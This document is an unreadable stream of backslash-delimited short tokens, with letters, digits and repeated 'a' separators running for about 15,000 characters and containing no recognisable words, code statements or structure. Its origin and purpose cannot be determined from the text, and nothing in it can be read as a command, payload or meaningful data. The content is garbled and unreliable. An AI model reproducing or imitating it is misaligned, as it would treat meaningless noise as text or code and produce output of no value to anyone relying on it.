\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\